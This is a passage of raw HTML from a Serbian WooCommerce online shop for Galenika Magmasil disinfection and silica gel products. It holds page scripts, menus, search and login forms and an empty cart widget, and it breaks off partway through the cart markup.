<link rel="alternate" type="text/xml+oembed" href="https://shop.galenikamagmasil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.galenikamagmasil.com%2Fproduct-elements%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.18" />
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '481863816535911');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=481863816535911&ev=PageView&noscript=1"
/></noscript>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shop.galenikamagmasil.com/wp-content/uploads/2020/11/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shop.galenikamagmasil.com/wp-content/uploads/2020/11/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.galenikamagmasil.com/wp-content/uploads/2020/11/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shop.galenikamagmasil.com/wp-content/uploads/2020/11/cropped-icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="page-template-default page page-id-625 wp-custom-logo theme-diza woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-diza-child wvs-show-label wvs-tooltip skin-protective product-elements tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector tbay-show-quantity-mobile elementor-default elementor-kit-11 elementor-page elementor-page-625 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-pomoc-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id="pomoc"><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://shop.galenikamagmasil.com/kontaktirajte-nas/">Kontaktirajte nas</a></li>
</ul></div>            </div> 
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-serbian-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="serbian-menu"><li id="menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://shop.galenikamagmasil.com/">Početna</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://shop.galenikamagmasil.com/politika-privatnosti/">Politika privatnosti i opšti uslovi korišćenja</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://shop.galenikamagmasil.com/cesta-pitanja/">Česta pitanja</a></li>
</ul></div>        </nav>
 

    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://shop.galenikamagmasil.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://shop.galenikamagmasil.com/"><img src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/GM-LOGO-200px.png" width="200" height="57" alt="Galenika Magmasil Shop"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://shop.galenikamagmasil.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-lsdIl" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://shop.galenikamagmasil.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-appendto=".search-results-xo0ng" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-xo0ng' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="dezobarijere">Dezobarijere&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="sanit-box">Sanit BOX&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="sanit-box-sr">Sanit BOX&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="silicagel">Silica gel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="zastitne-barijere">Zaštitne barijere&nbsp;&nbsp;(3)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-xo0ng" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="41f88f9fea" /><input type="hidden" name="_wp_http_referer" value="/product-elements/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://shop.galenikamagmasil.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button wp-element-button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="3067cdfe96" /><input type="hidden" name="_wp_http_referer" value="/product-elements/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            
                                                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            
                            <input class="submit_button wp-element-button" type="submit" value="Register">

                            <div class="clear"></div>
                                                    </form>
                    </div>
                    
                                                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Početna" class="" href="https://shop.galenikamagmasil.com"><i class="tb-icon tb-icon-store"></i><span>Početna</span></a></div><div class="menu-icon"><a title="Lista želja" class="" href="https://shop.galenikamagmasil.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Lista želja</span></a></div><div class="menu-icon"><a title="Korpa" class="" href="https://shop.galenikamagmasil.com/cart/"><i class="tb-icon tb-icon-cart"></i><span>Korpa</span></a></div><div class="menu-icon"><a title="Nalog" class="" href="https://shop.galenikamagmasil.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Nalog</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2017" class="elementor elementor-2017">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-dc5909d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc5909d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7783309" data-id="7783309" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdabc4a" data-id="fdabc4a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a466e6e elementor-widget elementor-widget-text-editor" data-id="a466e6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Dobrodošli u našu internet prodavnicu!</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be5c9a6" data-id="be5c9a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e932d1 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e932d1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-facebook elementor-repeater-item-ca3f9a4" href="https://www.facebook.com/Galenika-Magmasil-107482710952991" target="_blank">
						<span class="elementor-screen-only">Zmdi-facebook</span>
						<i class="zmdi zmdi-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-twitter elementor-repeater-item-8686e60" href="https://twitter.com/GMagmasil" target="_blank">
						<span class="elementor-screen-only">Zmdi-twitter</span>
						<i class="zmdi zmdi-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-youtube-play elementor-repeater-item-dfcc7f2" href="https://www.youtube.com/channel/UCEZUbXZv6bQDaRLMNwIcMxQ" target="_blank">
						<span class="elementor-screen-only">Zmdi-youtube-play</span>
						<i class="zmdi zmdi-youtube-play"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi-instagram elementor-repeater-item-4546091" href="https://www.instagram.com/galenikamagmasil/" target="_blank">
						<span class="elementor-screen-only">Zmdi-instagram</span>
						<i class="zmdi zmdi-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64c5f2f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c5f2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdd592b" data-id="cdd592b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44e5365 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="44e5365" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://shop.galenikamagmasil.com">
                <img src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/GM-LOGO-200px.png" class="header-logo-img">
            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc54d82" data-id="bc54d82" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cf467e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf467e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e3189b3" data-id="e3189b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce58257 elementor-widget elementor-widget-text-editor" data-id="ce58257" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>+381 (0)66 6038050</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8aee772" data-id="8aee772" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1bb41bc elementor-widget elementor-widget-text-editor" data-id="1bb41bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="mailto:sanitbox@galenikamagmasil.com">sanitbox@galenikamagmasil.com</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-883ea3f" data-id="883ea3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3a96eb elementor-widget elementor-widget-tbay-search-form" data-id="f3a96eb" data-element_type="widget" data-widget_type="tbay-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://shop.galenikamagmasil.com/" method="get" class="diza-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-o8fdD" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Pretraži proizvod..." name="s" required oninvalid="this.setCustomValidity('Unesite najmanje 2 znaka')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="diza-search-results search-results-o8fdD" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ba4086 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ba4086" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fd90bd" data-id="6fd90bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d142bd5 elementor-widget elementor-widget-tbay-nav-menu" data-id="d142bd5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-d142bd5 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="serbian-menu">
			<ul id="menu-1-QfBMz" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="serbian-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2274 level-0 aligned-left"><a class="elementor-item" href="https://shop.galenikamagmasil.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2096 level-0 aligned-left"><a class="elementor-item" href="https://shop.galenikamagmasil.com/politika-privatnosti/">Politika privatnosti i opšti uslovi korišćenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097 level-0 aligned-left"><a class="elementor-item" href="https://shop.galenikamagmasil.com/cesta-pitanja/">Česta pitanja</a></li>
</ul>		</nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3cf716" data-id="a3cf716" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c6d0a8 elementor-widget w-auto elementor-widget-tbay-account" data-id="3c6d0a8" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                                                <a href="https://shop.galenikamagmasil.com/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-account"></i>                        </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-6c467fb elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="6c467fb" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://shop.galenikamagmasil.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-9adbce4 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="9adbce4" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-j5GVf" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">RSD</span></bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
